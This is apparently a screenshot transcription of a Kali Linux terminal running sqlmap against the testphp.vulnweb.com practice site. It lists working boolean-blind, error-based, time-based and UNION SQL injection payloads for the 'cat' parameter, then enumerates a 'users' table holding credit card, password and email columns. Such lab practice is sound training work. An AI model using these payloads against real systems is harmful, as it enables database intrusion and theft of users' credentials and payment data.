 1 2 3 4 18:03
shayan@kali: ~
File Actions Edit View Help
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 7675=7675
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b627171,(SELECT (ELT(2138=2138,1))),0×71627a7871),2138)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 8880 FROM (SELECT(SLEEP(5)))ictU)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b627171,0×6d6a785675624a586c5865557556656c7376454267634f4f45594c626c72435a674c6243496d6a69,0×71627a7871),NULL,NULL-- -
---
[18:02:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[18:02:06] [INFO] fetching columns for table 'users' in database 'acuart'
[18:02:07] [CRITICAL] unable to connect to the target URL ('Connection refused'). sqlmap is going to retry the request(s)
[18:02:11] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| name | varchar(100) |
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[18:02:12] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 1 times
[18:02:12] [INFO] fetched data logged to text files under '/home/shayan/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 18:02:11 /2025-05-30/
┌──(shayan㉿kali)-[~]
└─$
┌──(shayan㉿kali)-[~]
└─$